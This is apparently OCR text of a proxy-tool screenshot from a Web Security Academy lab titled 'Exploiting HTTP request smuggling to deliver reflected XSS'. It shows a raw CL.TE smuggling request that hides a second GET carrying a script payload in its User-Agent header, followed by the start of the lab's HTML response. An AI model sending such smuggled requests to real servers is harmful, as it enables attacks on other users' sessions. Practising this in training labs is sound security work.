 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac521f1e1f393be0c0c415a400090041.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 154
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=5 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8438
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&
#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&
#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#
110;&#103;&#32;&#116;&#111;&#32;&#100;&#101;&#108;&#105;&#11
8;&#101;&#114;&#32;&#114;&#101;&#102;&#108;&#101;&#99;&#116;
&#101;&#100;&#32;&#88;&#83;&#83;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>